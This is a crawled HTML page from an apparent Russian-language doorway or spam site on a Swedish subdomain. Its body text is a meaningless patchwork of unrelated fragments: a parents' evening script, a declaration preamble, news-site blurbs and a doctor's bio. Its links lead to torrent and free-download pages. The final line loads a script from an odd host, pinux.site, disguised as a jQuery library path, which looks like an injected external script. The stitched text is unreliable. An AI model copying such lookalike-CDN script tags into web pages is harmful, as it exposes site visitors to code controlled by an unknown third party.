

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-zhurnal-zadachi-na-kazhdyy-den.html
body_size: 2493
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал задачи на каждый день - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал задачи на каждый день</h2>
                            </header>
                            <p>Сценарий родительской гостиной Все профессии нужны, все профессии важны Автор: Гарунова. ПРЕАМБУЛА. Принимая во внимание, что признание достоинства, присущего всем членам. Журнал о практике современного делопроизводства. Готовые решения: полный комплект. Познавательно-развлекательный сайт Солнышко solnet.ee для детей и любящих их взрослых. В то время как цифровые и автоматизированные технологии меняют подходы к ведению горных. Актуальные автомобильные новости, новинки авто, тест драйвы – это и многое другое вас ждет. 
Основные понятия Скотизм. Скотизм (или анимализм) — неофилософская система, по которой. km.ru представляет самые свежие и актуальные новости о событиях в России и за рубежом. Габинский Ян Львович. Д.м.н., профессор, заслуженный врач России, заведующий кафедрой. Журнал Кадровое дело – практический журнал по кадровой работе  Все права защищены. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-obrabotka-fotografii-v-stile.html">Обработка фотографии в стиле</a></li>
                                <li><a href="hyr-plemyashka-serial-skachat-torrent.html">Племяшка сериал скачать торрент</a></li>
                                <li><a href="hyr-raspisanie-zvonkov-v-shkole-1-ivanteevka.html">Расписание звонков в школе 1 ивантеевка</a></li>
                                <li><a href="hyr-shema-podklyucheniya-vilki-pricepa.html">Схема подключения вилки прицепа</a></li>
                                <li><a href="hyr-proshivka-iomega.html">Прошивка iomega</a></li>
                                <li><a href="hyr-vosstanovit-dogovor-privatizacii-vosstanovit-dogovor-privatizacii-kvartiry.html">Восстановить договор приватизации восстановить договор приватизации квартиры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-drayver-mr4-skachat-besplatno.html">Драйвер мр4 скачать бесплатно</a></li>
                                            <li><a href="hyr-top-5-luchshih-videokonverterov.html">Top 5 лучших видеоконвертеров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-deyzi-na-pk-cherez-torrent.html">Скачать дейзи на пк через торрент</a></li>
                                            <li><a href="hyr-skachat-sonic-sd-na-kompyuter.html">Скачать sonic sd на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-nauchnye-igry-na-pk.html">Научные игры на пк</a></li>
                                            <li><a href="hyr-torrent-gnev-titanov-hd-skachat-torrent.html">Торрент гнев титанов hd скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-knigu-etnogenez-drakon.html">Скачать книгу этногенез дракон</a></li>
                                            <li><a href="hyr-artmoney-skachat-besplatno-rabochuyu-versiyu.html">Artmoney скачать бесплатно рабочую версию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
